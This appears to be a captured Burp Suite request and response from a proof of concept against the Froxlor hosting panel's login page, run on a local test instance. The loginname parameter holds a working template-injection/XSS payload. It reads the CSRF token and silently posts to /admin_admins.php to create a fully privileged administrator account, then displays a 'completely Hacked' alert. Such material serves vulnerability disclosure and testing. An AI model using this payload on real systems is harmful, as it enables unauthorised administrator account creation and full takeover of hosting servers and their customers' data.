 Request
Pretty Raw Hex \n
1 POST /index.php?showmessage=2 HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1306
9 Origin: http://127.0.0.1:8081
10 DNT: 1
11 Sec-GPC: 1
12 Connection: keep-alive
13 Referer: http://127.0.0.1:8081/index.php?showmessage=2
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 loginname=
admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"c
srf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpReq
uest()%3bvar+url%3d"/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_passwo
rd%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_all
owed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d
%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversetti
ngs%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1
%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26disksp
ace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul
%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_for
warders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d
1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.ope
n("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencode
d")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba
%3db()`()}}&password=fdffdf&dologin=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 18 Jan 2025 06:28:00 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Set-Cookie: PHPSESSID=6fvj2rlo6a9nu97h8i6rop8jt2; expires=Sat, 18-Jan-2025 06:38:00 GMT;
Max-Age=600; path=/; domain=127.0.0.1; HttpOnly; SameSite=Strict
5 Expires: Sat, 18 Jan 2025 06:28:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Last-Modified: Sat, 18 Jan 2025 06:28:00 GMT
9 Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline';
object-src 'self'; frame-src 'self'; frame-ancestors 'self';
10 X-Content-Security-Policy: default-src 'self'; script-src 'self' 'unsafe-inline'
'unsafe-eval'; connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline';
object-src 'self'; frame-src 'self'; frame-ancestors 'self';
11 X-WebKit-CSP: default-src 'self'; script-src 'self' 'unsafe-inline' 'unsafe-eval';
connect-src 'self'; img-src 'self' data:; style-src 'self' 'unsafe-inline'; object-src
'self'; frame-src 'self'; frame-ancestors 'self';
12 X-Frame-Options: DENY
13 X-Content-Type-Options: nosniff
14 X-RateLimit-Limit: 60
15 X-RateLimit-Remaining: 59
16 X-RateLimit-Reset: 1737181740
17 Location: index.php?showmessage=2
18 Content-Length: 0
19 Keep-Alive: timeout=5, max=100
20 Connection: Keep-Alive
21 Content-Type: text/html; charset=UTF-8
22
23